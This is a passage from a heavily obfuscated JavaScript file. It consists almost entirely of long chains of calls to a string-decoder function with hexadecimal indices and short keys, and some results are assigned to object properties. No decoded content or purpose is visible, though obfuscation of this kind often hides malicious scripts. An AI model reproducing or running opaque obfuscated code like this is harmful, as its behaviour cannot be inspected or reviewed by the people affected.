'nD6Y')+V(0x271,'ENX8')+V(0x2d6,'3fCz')+V(0x59e,'*sBB')+V(0x745,'nC%$')+V(0x279,'3fCz')+V(0x48e,'7hWT')+V(0x69a,'FCMd')+V(0x93a,'[ek[')+V(0x2eb,'ENX8')+V(0x432,'s[8)')+V(0x19e,'*!l%')+V(0x9f4,'s[8)')+V(0x242,'TcjQ')+V(0x1aa,'Qw)G')+V(0x243,'g#Rs')+V(0x936,'ejx$')+V(0x9c3,'j7l3')+V(0x384,'*sBB')+V(0x806,'D4g%')+V(0x815,'TcjQ')+V(0x62b,'#%]z')+V(0x236,'j7l3')+V(0x38f,'CKK^')+V(0x9f9,'shH@')+V(0x36c,'X([1')+V(0x66b,'YFQ]')+V(0x341,'nD6Y')+V(0x2b1,'(]&S')+V(0x4d0,'*sBB')+V(0x26a,'#%]z')+V(0x9d6,'CKK^')+V(0x278,'ejx$')+V(0x49a,'shH@')+V(0x994,'y4@3')+V(0x68a,'ENX8')+V(0x2a7,'@Y2c')+V(0x71a,'*sBB')+V(0x7f3,'g#Rs')+V(0x512,'Ul&l')+V(0x947,'AXLv')+V(0x1b4,'VaJv')+V(0x956,'Lhz5')+V(0x9e3,'Vc1#')+V(0x8d9,'k6fy')+V(0xa01,'Yi&h')+V(0x7b5,'vXnd')+V(0x9ba,'DFy7')+V(0x952,'vXnd')+V(0x911,'Tfq&')+V(0x874,'@Y2c')+V(0x238,'PX(Y')+V(0x7f4,'TcjQ'))+(V(0x58e,'EZZo')+V(0x7d2,'Ee]k')+V(0x48d,'XHG[')+V(0x77d,'Lhz5')+V(0x331,'#%]z')+V(0x9a2,'@Y2c')+V(0x716,'FCMd')+V(0x1b3,'3fCz')+V(0x833,'Vc1#')+V(0x5cb,'#%]z')+V(0x6f6,'$#gr')+V(0x629,'TcjQ')+V(0x8e5,'@Vm[')+V(0x6e1,'DFy7')+V(0x70a,'(]&S')+V(0x950,'nD6Y')+V(0x9f5,'KKiu')+V(0x1a2,'FCMd')+V(0x6d3,'MNpI')+V(0x54b,'bUPu')+V(0x339,'Vc1#')+V(0x470,'D4g%')+V(0x84c,'EZZo')+V(0x8b9,'shH@')+V(0x3e7,'Qw)G')+V(0x904,'[ek[')+V(0x2bb,'[ek[')+V(0x35f,'#%]z')+V(0x628,'nC%$')+V(0x1e5,'nC%$')+V(0x4ec,'ejx$')+V(0x43e,'XHG[')+V(0x4e6,'AuFC')+V(0x757,'KKiu')+V(0x817,'VaJv')+V(0x8b3,'Ul&l')+V(0x7c6,'k6fy')+V(0x3dc,'*!l%')+V(0x94d,'7hWT')+V(0x906,'vXnd')+V(0x91c,'ejx$')+V(0x6cd,'shH@')+V(0x39c,'ejx$')+V(0x49e,'@Vm[')+V(0x5b4,'X([1')+V(0x9f3,'k6fy')+V(0x876,'VaJv')+V(0x191,'bUPu')+V(0x654,'shH@')+V(0x41d,'(^Ay')+V(0x1be,'e!Ns')+V(0x864,'*!l%')+V(0x7d1,'EZZo')+V(0x178,'y4@3')+V(0x19b,'X([1')+V(0x2fc,'Vc1#')+V(0x4f1,'(^Ay')+V(0xa0d,'nC%$')+V(0x5c4,'3fCz')+V(0x645,'FCMd')+V(0x9f7,'Qw)G')+V(0x286,'Tfq&')+V(0x962,'Lhz5')+V(0x5b5,'X([1')+V(0x1d6,'Vc1#')+V(0x983,'@Y2c')+V(0x5a0,'Lhz5')+V(0x721,'@Vm[')+V(0x2c2,'Ee]k')+V(0x96c,'y4@3')+V(0x49f,'j7l3')+V(0x526,'AuFC')+V(0x8c4,'shH@')+V(0x4cf,'EZZo')+V(0x208,'vXnd')+V(0x663,'nD6Y')+V(0x527,'D4g%')+V(0x4ee,'*2%%')+V(0x399,'3fCz')+V(0x739,'j7l3')+V(0x575,'AXLv')+V(0x82e,'g#Rs')+V(0x3eb,'6n4a')+V(0x6f9,'@Vm[')+V(0x4ab,'(]&S')+V(0x3ad,'*!l%')+V(0x755,'DFy7')+V(0x292,'VaJv')+V(0x75e,'Ul&l')+V(0x7c3,'@Y2c')+V(0x288,'#%]z')+V(0x6cc,'KKiu')+V(0x3a2,'@Y2c')+V(0x592,'%$r@')+V(0x328,'FCMd')+V(0x7f6,'g#Rs')+V(0x9ab,'k6fy')+V(0x314,'Tfq&')+V(0x758,'g#Rs')+V(0x20b,'PX(Y')+V(0x2ca,'TcjQ')+V(0x6f7,'DFy7')+V(0x424,'Vc1#')+V(0x3b7,'PX(Y')+V(0x843,'Tfq&')+V(0x465,'VaJv')+V(0x3c6,'TcjQ')+V(0x7b2,'7hWT')+V(0x418,'y4@3')+V(0x75a,'#%]z')+V(0x89f,'shH@')+V(0x9cc,'*!l%')+V(0x511,'Ee]k')+V(0x677,'7hWT')+V(0x778,'PX(Y')+V(0x2fd,'%$r@')+V(0x4d8,'%$r@')+V(0x396,'*sBB')+V(0x3bf,'Tfq&')+V(0x90f,'*sBB')+V(0x2ed,'nC%$')+V(0x36d,'s[8)')+V(0x811,'MNpI')+V(0x6c4,'EZZo')+V(0x201,'Lhz5')+V(0x275,'DFy7')+V(0x798,'@Y2c')+V(0x26d,'PX(Y')+V(0x577,'Qw)G')+V(0x769,'YFQ]')+V(0x738,'*sBB')+V(0x7c8,'Ul&l')+V(0x364,'*!l%')+V(0x4b7,'MNpI')+V(0x26f,'TcjQ')+V(0x794,'s[8)')+V(0x651,'ejx$')+V(0x360,'Ee]k')+V(0x294,'KKiu')+V(0x5e3,'VaJv')+V(0x7d0,'KKiu')+V(0x206,'6n4a')+V(0x2df,'VaJv')+V(0x98b,'@Vm[')+V(0x2d5,'$#gr')+V(0x1ef,'3fCz')+V(0x9be,'3fCz')+V(0x214,'AuFC')+V(0x181,'XHG[')+V(0x388,'(^Ay')+V(0x7cb,'FCMd')+V(0x99e,'D4g%')+V(0x389,'EZZo')+V(0x23b,'XHG[')+V(0x1ea,'KKiu')+V(0x3da,'6n4a')+V(0x301,'CKK^')+V(0x6c2,'*sBB')+V(0x2b7,'D4g%')+V(0x487,'*sBB')+V(0x5d9,'Ee]k')+V(0x60a,'3fCz')+V(0x9c6,'y4@3')+V(0x978,'nC%$')+V(0x859,'*sBB')+V(0x18e,'Qw)G')+V(0x380,'*2%%')+V(0x258,'j7l3')+V(0x6cb,'Qw)G')+V(0x89c,'Vc1#')+V(0x8ce,'shH@')+V(0x5a2,'KKiu')+V(0x982,'XHG[')+V(0x544,'(]&S')+V(0x1d5,'X([1')+V(0x329,'[ek[')+V(0x310,'TcjQ')+V(0x980,'TcjQ')+V(0x7af,'Lhz5')+V(0x93d,'I@LJ')+V(0x3a8,'EZZo')+V(0x46c,'YFQ]')+V(0x513,'*2%%')+V(0x8fb,'*!l%')+V(0x99b,'(^Ay')+V(0x43f,'Qw)G')+V(0x47b,'@Y2c')+V(0x96f,'AXLv')+V(0x8f8,'%$r@')+V(0x37b,'*!l%')+V(0x489,'I@LJ')+V(0x909,'$#gr')+V(0x43c,'shH@')+V(0x7b7,'s[8)')+V(0x4a3,'nD6Y')+V(0x741,'CKK^')+V(0x999,'nC%$')+V(0x428,'ejx$')+V(0x623,'@Y2c')+V(0x88f,'@Vm['))+(V(0x533,'@Vm[')+V(0x5e9,'#%]z')+V(0x780,'EZZo')+V(0x38b,'Yi&h')+V(0x1cc,'y4@3')+V(0x48c,'Ul&l')+V(0x837,'Tfq&')+V(0x2f4,'shH@')+V(0x4b0,'VaJv')+V(0x3a9,'Qw)G')+V(0x35c,'nD6Y')+V(0x24c,'7hWT')+V(0x3cc,'DFy7')+V(0x689,'bUPu')+V(0x9a8,'XHG[')+V(0x21e,'Ul&l')+V(0x18f,'*!l%')+V(0x916,'s[8)')+V(0x434,'*2%%')+V(0x924,'e!Ns')+V(0x69b,'e!Ns')+V(0x9b2,'nD6Y')+V(0x3f9,'k6fy')+V(0x315,'3fCz')+V(0x385,'shH@')+V(0x304,'g#Rs')+V(0x742,'nC%$')+V(0x786,'PX(Y')+V(0x387,'YFQ]')+V(0x64e,'*!l%')+V(0x8f3,'#%]z')+V(0x481,'AuFC')+V(0x9a9,'7hWT')+V(0x532,'X([1')+V(0x750,'ENX8')+V(0x94b,'*2%%')+V(0x24d,'PX(Y')+V(0x87b,'(^Ay')+V(0x212,'PX(Y')+V(0x32d,'s[8)')+V(0x198,'@Y2c')+V(0x23c,'Ul&l')+V(0x925,'ejx$')+V(0x8aa,'bUPu')+V(0x832,'g#Rs')+V(0x8a2,'s[8)')+V(0x49c,'g#Rs')+V(0x7ab,'Ul&l')+V(0x6b4,'k6fy')+V(0x21a,'7hWT')+V(0x91e,'EZZo')+V(0x9d4,'@Y2c')+V(0x4e7,'EZZo')+V(0x4f7,'Lhz5')+V(0x795,'@Vm[')+V(0x6e4,'Yi&h')+V(0x431,'j7l3')+V(0x4aa,'VaJv')+V(0x74a,'X([1')+V(0x7b8,'vXnd')+V(0x357,'Ee]k')+V(0x2c7,'ENX8')+V(0x248,'X([1')+V(0x337,'(^Ay')+V(0x3ce,'AXLv')+V(0x613,'%$r@')+V(0x791,'[ek[')+V(0x8c7,'#%]z')+V(0x9d9,'ejx$')+V(0x70c,'AXLv')+V(0x9a4,'Yi&h')+V(0x507,'shH@')+V(0x3bc,'3fCz')+V(0x8de,'%$r@')+V(0x400,'YFQ]')+V(0x262,'YFQ]')+V(0x1b1,'CKK^')+V(0x5ba,'*2%%')+V(0x228,'$#gr')+V(0x872,'EZZo')+V(0x4bf,'*!l%')+V(0x187,'EZZo')+V(0x79d,'Lhz5')+V(0x7ee,'MNpI')+V(0x586,'AXLv')+V(0x756,'X([1')+V(0x8c2,'nD6Y')+V(0x97b,'shH@')+V(0x32b,'AuFC')+V(0x714,'#%]z')+V(0x300,'%$r@')+V(0x460,'FCMd')+V(0x220,'vXnd')+V(0x21d,'g#Rs')+V(0x729,'TcjQ')+V(0x7ec,'Ul&l')+V(0x8ec,'CKK^')+V(0x711,'shH@')+V(0x8d5,'ENX8')+V(0x370,'*2%%')+V(0x303,'7hWT')+V(0x6c0,'Tfq&')+V(0x996,'VaJv')+V(0x3ae,'Ee]k')+V(0x74c,'ejx$')+V(0x446,'TcjQ')+V(0x73a,'PX(Y')+V(0x255,'VaJv')+V(0x78f,'%$r@')+V(0x8d2,'DFy7')+V(0x593,'e!Ns')+V(0x871,'Qw)G')+V(0x1e6,'KKiu')+V(0x343,'XHG[')+V(0x457,'j7l3')+V(0x6a0,'j7l3')+V(0x2fb,'FCMd')+V(0x3e9,'@Vm[')+V(0x392,'shH@')+V(0x4bd,'VaJv')+V(0x302,'*2%%')+V(0x594,'D4g%')+V(0x641,'KKiu')+V(0x6da,'CKK^')+V(0x8ff,'e!Ns')+V(0x58a,'3fCz')+V(0x38e,'MNpI')+V(0x70e,'Qw)G')+V(0x8a0,'Lhz5')+V(0x70d,'*sBB')+V(0x570,'*!l%')+V(0x33b,'y4@3')+V(0x80b,'ENX8')+V(0x2b6,'PX(Y')+V(0x2d0,'Vc1#')+V(0x1b0,'3fCz')+V(0x2bc,'3fCz')+V(0x2e0,'KKiu')+V(0x3e2,'nC%$')+V(0x306,'DFy7')+V(0x6ae,'j7l3')+V(0x6b5,'e!Ns')+V(0x4a4,'shH@')+V(0x86a,'@Y2c')+V(0x213,'e!Ns')+V(0x38c,'X([1')+V(0x86b,'(]&S')+V(0x8c3,'Ul&l')+V(0x1d2,'ENX8')+V(0x2ea,'VaJv')+V(0x5a8,'Yi&h')+V(0x6ea,'MNpI')+V(0x35e,'EZZo')+V(0x28a,'[ek[')+V(0x39f,'CKK^')+V(0x39e,'nC%$')+V(0x73e,'Lhz5')+V(0x8b6,'e!Ns')+V(0x447,'MNpI')+V(0x8ba,'X([1')+V(0x7ae,'VaJv')+V(0x2d8,'shH@')+V(0x438,'ejx$')+V(0x65c,'XHG[')+V(0x414,'Ul&l')+V(0x840,'$#gr')+V(0x6e6,'VaJv')+V(0x810,'%$r@')+V(0x9d2,'shH@')+V(0x6db,'DFy7')+V(0x64d,'XHG[')+V(0x604,'VaJv')+V(0x402,'X([1')+V(0x8a7,'ejx$')+V(0x630,'D4g%')+V(0x63b,'VaJv')+V(0x9df,'shH@')+V(0x59c,'AXLv')+V(0x59b,'y4@3')+V(0x3cd,'KKiu')+V(0x9b1,'Ul&l')+V(0x22f,'3fCz')+V(0x2dd,'VaJv')+V(0x5a6,'CKK^')+V(0x90c,'CKK^')+V(0x508,'6n4a')+V(0x548,'3fCz')+V(0x908,'*sBB')+V(0x85e,'CKK^')+V(0x4b3,'@Y2c')+V(0x900,'ejx$')+V(0x752,'nC%$')+V(0x64f,'CKK^')+V(0x928,'KKiu')+V(0x92a,'(]&S')+V(0x41b,'bUPu')+V(0x87f,'#%]z')+V(0x40d,'Tfq&')+V(0x703,'Ul&l')+V(0x2c1,'Ee]k'))+(V(0x7d9,'AXLv')+V(0x265,'Lhz5')+V(0x969,'I@LJ')+V(0x534,'AXLv')+V(0x41f,'ejx$')+V(0x474,'nC%$')+V(0x820,'nD6Y')+V(0x4fa,'g#Rs')+V(0x415,'[ek[')+V(0x6ac,'YFQ]')+V(0x61d,'FCMd')+V(0x3f2,'k6fy')+V(0x669,'KKiu')+V(0x75f,'e!Ns')+V(0x429,'3fCz')+V(0x18c,'@Vm[')+V(0x35b,'TcjQ')+V(0x554,'Qw)G')+V(0x374,'#%]z')+V(0x4ef,'*2%%')+V(0x81f,'EZZo')+V(0x5b7,'Vc1#')+V(0x2b5,'ENX8')+V(0x694,'s[8)')+V(0x296,'FCMd')+V(0x70b,'[ek[')+V(0x9a0,'AXLv')+V(0x47a,'FCMd')+V(0x376,'3fCz')+V(0x3a5,'FCMd')+V(0x456,'[ek[')+V(0x200,'y4@3')+V(0x97c,'FCMd')+V(0x426,'YFQ]')+V(0x38a,'Ee]k')+V(0x3b4,'TcjQ')+V(0x7ff,'Qw)G')+V(0x807,'DFy7')+V(0x22a,'7hWT')+V(0x76d,'#%]z')+V(0x2ba,'Yi&h')+V(0x83b,'Ee]k')+V(0xa07,'g#Rs')+V(0x443,'CKK^')+V(0x1f2,'MNpI')+V(0x9b8,'KKiu')+V(0x753,'shH@')+V(0x202,'s[8)')+V(0x459,'Ul&l')+V(0x4ca,'bUPu')+V(0x1d1,'X([1')+V(0x420,'%$r@')+V(0x50d,'@Vm[')+V(0x5a5,'Lhz5')+V(0x3fe,'shH@')+V(0x4ad,'TcjQ')+V(0x2a5,'nC%$')+V(0x2cb,'6n4a')+V(0x84a,'k6fy')+V(0x33d,'Qw)G')+V(0x4a6,'3fCz')+V(0x91f,'I@LJ')+V(0x3e8,'e!Ns')+V(0x7c2,'EZZo')+V(0x8f4,'MNpI')+V(0x99a,'ejx$')+V(0x2f1,'6n4a')+V(0x4ff,'6n4a')+V(0x88d,'XHG[')+V(0x619,'(]&S')+V(0x6f2,'PX(Y')+V(0x7fc,'[ek[')+V(0x240,'TcjQ')+V(0x31a,'FCMd')+V(0x986,'FCMd')+V(0x5c1,'%$r@')+V(0x1b6,'YFQ]')+V(0x6ee,'3fCz')+V(0x29a,'(^Ay')+V(0x40b,'vXnd')+V(0x41e,'*2%%')+V(0x9ed,'g#Rs')+V(0x7be,'6n4a')+V(0x51c,'ENX8')+V(0x4bc,'bUPu')+V(0x92f,'YFQ]')+V(0x4c5,'s[8)')+V(0x8d6,'g#Rs')+V(0x215,'s[8)')+V(0x9b5,'AuFC')+V(0x998,'Qw)G')+V(0x7e8,'D4g%')+V(0x44e,'KKiu')+V(0x9ef,'Ul&l')+V(0x560,'k6fy')+V(0x530,'3fCz')+V(0x799,'Ee]k')+V(0x7c1,'X([1')+V(0x519,'k6fy')+V(0x3b9,'7hWT')+V(0x4b2,'g#Rs')+V(0x259,'shH@')+V(0x4b6,'k6fy')+V(0x96d,'Ul&l')+V(0x650,'shH@')+V(0x82c,'%$r@')+V(0x47f,'s[8)')+V(0x957,'s[8)')+V(0x551,'MNpI')+V(0x506,'TcjQ')+V(0x95c,'EZZo')+V(0x89d,'%$r@')+V(0x26c,'g#Rs')+V(0x36a,'TcjQ')+V(0x3ef,'[ek[')+V(0x440,'TcjQ')+V(0x717,'k6fy')+V(0x2e6,'D4g%')+V(0x1bf,'@Y2c')+V(0x56a,'(^Ay')+V(0x21f,'#%]z')+V(0x723,'Vc1#')+V(0x23d,'*!l%')+V(0x1c1,'Yi&h')+V(0x60f,'XHG[')+V(0x697,'j7l3')+V(0x378,'VaJv')+V(0x4a2,'AuFC')+V(0x87c,'6n4a')+V(0x5fe,'e!Ns')+V(0x393,'(]&S')+V(0x632,'Vc1#')+V(0x1a0,'nC%$')+V(0x631,'KKiu')+V(0x942,'DFy7')+V(0x6d2,'D4g%')+V(0x6a1,'3fCz')+V(0x5a1,'*!l%')+V(0x2f6,'@Y2c')+V(0x2e2,'CKK^')+V(0x95e,'D4g%')+V(0x257,'Qw)G')+V(0x761,'6n4a')+V(0x589,'nD6Y')+V(0x6e0,'%$r@')+V(0x606,'7hWT')+V(0x569,'k6fy')+V(0x4d9,'XHG[')+V(0x492,'y4@3')+V(0x7b3,'7hWT')+V(0x65e,'[ek[')+V(0x796,'PX(Y')+V(0x482,'Vc1#')+V(0x298,'#%]z')+V(0x5e0,'KKiu')+V(0x5f2,'Lhz5')+V(0x1b8,'Yi&h')+V(0x313,'(^Ay')+V(0x58f,'FCMd')+V(0x40e,'vXnd')+V(0x5cd,'Qw)G')+V(0x3af,'X([1')+V(0x234,'7hWT')+V(0x722,'e!Ns')+V(0x8a8,'Qw)G')+V(0x383,'EZZo')+V(0x865,'*sBB')+V(0x53f,'TcjQ')+V(0x7c9,'bUPu')+V(0x1bb,'*2%%')+V(0x2a3,'y4@3')+V(0x3c4,'*sBB')+V(0x34d,'Vc1#')+V(0x62f,'AuFC')+V(0x5cf,'%$r@')+V(0x576,'VaJv')+V(0x5f7,'(]&S')+V(0x366,'@Y2c')+V(0x93c,'I@LJ')+V(0x224,'(]&S')+V(0x45d,'FCMd')+V(0x701,'MNpI')+V(0x3c5,'YFQ]')+V(0x35d,'3fCz')),c[V(0x659,'bUPu')]=V(0xa05,'TcjQ')+V(0x4d3,'bUPu')+V(0x4f2,'vXnd')+V(0x6ed,'DFy7')+V(0x875,'Ul&l')+V(0x733,'(^Ay')+V(0x61e,'Vc1#')+V(0x375,'Ul&l')+V(0x1c2,'3fCz')+V(0x8bc,'*sBB')+V(0x79f,'s[8)')+V(0x5ce,'D4g%')+V(0x682,'6n4a')+V(0x28b,'*!l%')+V(0x9e9,'YFQ]')+V(0x4eb,'nD6Y')+V(0x253,'nC%$')+V(0x406,'y4@3')+V(0x419,'CKK^')+V(0x578,'#%]z')+V(0x46e,'AXLv')+V(0x95d,'TcjQ')+V(0x404,'3fCz')+V(0x45f,'YFQ]')+V(0x30f,'ENX8')+V(0x38d,'*!l%')+V(0x5ad,'[ek[')+V(0x1fa,'Ul&l')+V(0x809,'s[8)')+V(0x464,'#%]z')+V(0x29e,'Lhz5')+V(0x7ac,'k6fy')+V(0x866,'AXLv')+V(0x9af,'Lhz5')+V(0x382,'s[8)')+V(0x603,'ejx$')+V(0x708,'e!Ns')+V(0x3c1,'7hWT')+V(0x726,'[ek[')+V(0x40a,'AuFC')+V(0x597,'ENX8')+V(0x9fb,'s[8)')+V(0x8f9,'nD6Y')+V(0x305,'@Vm[')+V(0x851,'bUPu')+V(0x2dc,'Qw)G')+V(0x3d5,'YFQ]')+V(0x94a,'#%]z')+V(0x510,'y4@3')+V(0x53c,'Tfq&')+V(0x724,'$#gr')+V(0x759,'*2%%')+V(0x34c,'CKK^')+V(0x675,'bUPu')+V(0x43b,'*sBB')+V(0x4cc,'#%]z')+V(0x744,'(^Ay')+V(0x907,'#%]z')+V(0x787,'*sBB')+V(0x989,'@Y2c')+V(0x45e,'3fCz')+V(0x9ca,'VaJv')+V(0x6f8,'TcjQ')+V(0x485,'3fCz')+V(0x3ff,'e!Ns')+V(0x2fe,'*!l%')+V(0x889,'nC%$')+V(0x509,'g#Rs')+V(0x7bb,'Ul&l')+V(0x634,'*2%%')+V(0x2b4,'Qw)G')+V(0x468,'ENX8')+V(0x30e,'Lhz5')+V(0x7fd,'ENX8')+V(0x9a5,'g#Rs')+V(0x4d4,'$#gr')+V(0x991,'#%]z')+V(0x266,'DFy7')+V(0x268,'g#Rs')+V(0x3fa,'VaJv')+V(0x3e0,'TcjQ')+V(0x4e3,'YFQ]')+V(0x6e8,'3fCz')+V(0x5f1,'YFQ]')+V(0x2ab,'*!l%')+V(0x7a8,'e!Ns')+V(0x2e3,'*2%%')+V(0x56d,'Yi&h')+V(0x696,'*2%%')+V(0x951,'XHG[')+V(0x96b,'[ek[')+V(0x800,'e!Ns')+V(0x660,'(^Ay')+V(0x567,'shH@')+V(0x990,'bUPu')+V(0x472,'nD6Y')+V(0x6e2,'#%]z')+V(0x545,'AuFC')+V(0x7e4,'X([1')+V(0x9ea,'@Y2c')+V(0x9ac,'EZZo')+V(0x60c,'MNpI')+V(0x232,'ejx$')+V(0x6f0,'nD6Y')+V(0x4fb,'AuFC')+V(0x5e2,'nD6Y')+V(0x466,'KKiu')+V(0x7e5,'Tfq&')+V(0x93b,'@Y2c')+V(0x5ff,'k6fy')+V(0x63e,'bUPu')+V(0x186,'k6fy')+V(0x636,'7hWT')+V(0x23a,'ejx$')+V(0x515,'Ee]k')+V(0x972,'*!l%')+V(0x24f,'j7l3')+V(0x730,'nD6Y')+V(0x3db,'ENX8')+V(0x4a5,'7hWT')+V(0x7f1,'7hWT')+V(0x2b0,'Lhz5')+V(0x5bb,'I@LJ')+V(0x66c,'Tfq&')+V(0x439,'FCMd')+V(0x85c,'%$r@')+V(0x5d3,'Qw)G')+V(0x692,'EZZo')+V(0x20d,'AXLv')+V(0x91a,'FCMd')+V(0x324,'ENX8')+V(0x194,'#%]z')+V(0x469,'I@LJ')+V(0x78c,'*!l%')+V(0x941,'EZZo')+V(0x608,'@Vm[')+V(0x9f1,'YFQ]')+V(0x45b,'shH@')+V(0x84f,'j7l3')+V(0x2b8,'6n4a')+V(0x823,'Ee]k')+V(0x209,'@Vm[')+V(0x842,'TcjQ')+V(0x9c5,'nD6Y')+V(0x2f7,'y4@3')+V(0x626,'@Vm[')+V(0x922,'PX(Y')+V(0x72e,'ejx$')+V(0x19f,'Qw)G')+V(0x764,'Qw)G')+V(0x970,'KKiu')+V(0x8b0,'X([1')+V(0x99c,'XHG[')+V(0x2da,'AXLv')+V(0x7cf,'AuFC')+V(0x33f,'AuFC')+V(0x6eb,'Tfq&')+V(0x931,'e!Ns')+V(0x6d4,'g#Rs')+V(0x362,'TcjQ')+V(0x332,'Qw)G')+V(0x777,'(^Ay')+V(0x5ae,'AuFC')+V(0x3a1,'vXnd')+V(0x964,'s[8)')+V(0x8e0,'7hWT')+V(0x3d2,'XHG[')+V(0x7e3,'PX(Y')+V(0x264,'EZZo')+V(0x612,'s[8)')+V(0x528,'AuFC')+V(0x62e,'j7l3')+V(0x6b3,'MNpI')+V(0x92d,'%$r@')+V(0x71e,'%$r@')+V(0x5ca,'(]&S')+V(0x5eb,'%$r@')+V(0x2f5,'%$r@')+V(0x642,'%$r@')+V(0x2ae,'X([1')+V(0x581,'Qw)G')+V(0x8bd,'Qw)G')+V(0x59f,'nC%$')+V(0x5d2,'vXnd')+V(0x96e,'KKiu')+V(0x4cb,'@Vm[')+V(0x25f,'nD6Y')+V(0x85a,'bUPu')+V(0x80c,'(]&S')+V(0x1fd,'shH@')+V(0x893,'TcjQ')+V(0x97f,'PX(Y')+V(0x6a6,'bUPu')+V(0x89e,'Qw)G')+V(0x263,'3fCz')+V(0x8a5,'D4g%')+V(0x1bd,'AuFC')+V(0x4a0,'(^Ay')+V(0x63a,'D4g%')+V(0x890,'Vc1#')+(V(0x82b,'YFQ]')+V(0x812,'Yi&h')+V(0x325,'shH@')+V(0x7f2,'YFQ]')+V(0x52a,'*2%%')+V(0x229,'XHG[')+V(0x4f0,'3fCz')+V(0x2bf,'Qw)G')+V(0x185,'AXLv')+V(0x98d,'*2%%')+V(0x3f8,'VaJv')+V(0x316,'YFQ]')+V(0x3fc,'AuFC')+V(0x782,'y4@3')+V(0x7a6,'I@LJ')+V(0x67c,'MNpI')+V(0x76e,'nC%$')+V(0x557,'nC%$')+V(0x445,'Tfq&')+V(0x975,'nD6Y')+V(0x695,'shH@')+V(0x437,'j7l3')+V(0x638,'Ul&l')+V(0x7b0,'XHG[')+V(0x672,'g#Rs')+V(0x497,'(^Ay')+V(0x588,'TcjQ')+V(0x322,'nD6Y')+V(0x403,'Yi&h')+V(0x480,'e!Ns')+V(0x5ac,'ENX8')+V(0x1bc,'*sBB')+V(0x93e,'XHG[')+V(0x42e,'EZZo')+V(0x39d,'CKK^')+V(0x323,'Tfq&')+V(0x4e0,'CKK^')+V(0x3f6,'MNpI')+V(0x9ce,'AuFC')+V(0x8c1,'g#Rs')+V(0x295,'Lhz5')+V(0x727,'3fCz')+V(0x57c,'s[8)')+V(0x562,'y4@3')+V(0x24a,'AuFC')+V(0x1e3,'AXLv')+V(0x1ca,'EZZo')+V(0x8c9,'nD6Y')+V(0x891,'vXnd')+V(0x9cf,'FCMd')+V(0x435,'k6fy')+V(0x3bd,'shH@')+V(0x522,'shH@')+V(0x9b3,'FCMd')+V(0x9e7,'KKiu')+V(0x8d4,'DFy7')+V(0xa08,'ENX8')+V(0x6e5,'nC%$')+V(0x319,'s[8)')+V(0x73f,'j7l3')+V(0x6d7,'[ek[')+V(0x270,'3fCz')+V(0x614,'Ul&l')+V(0x20e,'bUPu')+V(0x8d0,'X([1')+V(0x30c,'VaJv')+V(0x99d,'3fCz')+V(0x55f,'*sBB')+V(0x247,'e!Ns')+V(0x49b,'@Y2c')+V(0x4ce,'AXLv')+V(0x225,'s[8)')+V(0x4b5,'Ee]k')+V(0x5b8,'(^Ay')+V(0x197,'@Y2c')+V(0x7a2,'k6fy')+V(0x64b,'3fCz')+V(0x478,'bUPu')+V(0x4d6,'s[8)')+V(0x46d,'shH@')+V(0x80f,'nD6Y')+V(0x9ae,'ENX8')+V(0x19c,'TcjQ')+V(0x8ee,'D4g%')+V(0x84b,'PX(Y')+V(0x53b,'D4g%')+V(0x997,'ENX8')+V(0x283,'Ul&l')+V(0x525,'Tfq&')+V(0x803,'CKK^')+V(0x788,'e!Ns')+V(0x23f,'vXnd')+V(0x7f7,'@Y2c')+V(0x831,'DFy7')+V(0x805,'Vc1#')+V(0x3ee,'X([1')+V(0x5b9,'CKK^')+V(0x4e2,'Qw)G')+V(0x944,'AXLv')+V(0x37c,'KKiu')+V(0x816,'PX(Y')+V(0x22c,'k6fy')+V(0x405,'*2%%')+V(0x8b2,'MNpI')+V(0x26b,'(]&S')+V(0x7f5,'shH@')+V(0x371,'I@LJ')+V(0x7cd,'[ek[')+V(0x401,'Lhz5')+V(0x702,'[ek[')+V(0x6a9,'shH@')+V(0x6fe,'Ee]k')+V(0x42c,'g#Rs')+V(0x2b3,'PX(Y')+V(0x64c,'Lhz5')+V(0x8df,'y4@3')+V(0x51d,'ENX8')+V(0x3dd,'AuFC')+V(0x3cb,'$#gr')+V(0x1c9,'%$r@')+V(0x582,'nC%$')+V(0x987,'AXLv')+V(0x9e5,'DFy7')+V(0x3e4,'vXnd')+V(0x3ab,'EZZo')+V(0x52c,'shH@')+V(0x72d,'Ul&l')+V(0x417,'bUPu')+V(0x7d6,'bUPu')+V(0x705,'bUPu')+V(0x966,'@Y2c')+V(0x8e6,'(^Ay')+V(0x2f0,'Lhz5')+V(0x618,'I@LJ')+V(0x6aa,'@Vm[')+V(0x845,'*2%%')+V(0x9e1,'FCMd')+V(0x1b2,'PX(Y')+V(0x63c,'FCMd')+V(0x44a,'TcjQ')+V(0x7a3,'TcjQ')+V(0x598,'bUPu')+V(0x6e3,'nC%$')+V(0x4b9,'6n4a')+V(0x222,'7hWT')+V(0x8f6,'bUPu')+V(0x965,'(^Ay')+V(0x804,'XHG[')+V(0x524,'bUPu')+V(0x6b8,'k6fy')+V(0x5dd,'DFy7')+V(0x5de,'y4@3')+V(0x648,'@Vm[')+V(0x743,'Qw)G')+V(0x918,'Qw)G')+V(0x3ba,'YFQ]')+V(0x3b8,'*2%%')+V(0x57a,'D4g%')+V(0x1f7,'%$r@')+V(0xa03,'AuFC')+V(0x3be,'7hWT')+V(0x3a0,'CKK^')+V(0x927,'CKK^')+V(0x356,'3fCz')+V(0x6a2,'TcjQ')+V(0x1db,'CKK^')+V(0x483,'AuFC')+V(0x196,'FCMd')+V(0x7d0,'KKiu')+V(0x4c3,'X([1')+V(0x883,'FCMd')+V(0x5e1,'VaJv')+V(0x579,'*sBB')+V(0x284,'Vc1#')+V(0x754,'(^Ay')+V(0x7da,'Tfq&')+V(0x44b,'vXnd')+V(0x267,'nD6Y')+V(0x67a,'MNpI')+V(0x72f,'XHG[')+V(0x79b,'ejx$')+V(0x7dd,'@Y2c')+V(0x495,'PX(Y')+V(0x664,'VaJv')+V(0x783,'AuFC')+V(0x825,'PX(Y')+V(0x959,'bUPu')+V(0x5fb,'7hWT')+V(0x80d,'6n4a')+V(0x856,'Ul&l')+V(0x67b,'X([1')+V(0x3b5,'j7l3')+V(0x70f,'ENX8')+V(0x773,'j7l3')+V(0x8d3,'nC%$')+V(0x93f,'@Y2c')+V(0x244,'Ul&l')+V(0x34b,'6n4a')+V(0x5ed,'bUPu')+V(0xa0b,'@Vm['))+(V(0x894,'bUPu')+V(0x8f2,'%$r@')+V(0x189,'KKiu')+V(0x50f,'[ek[')+V(0x44d,'(^Ay')+V(0x1fb,'Vc1#')+V(0x881,'y4@3')+V(0x981,'ejx$')+V(0x77a,'D4g%')+V(0x6d8,'(]&S')+V(0x20f,'*!l%')+V(0x1d4,'Yi&h')+V(0x79e,'vXn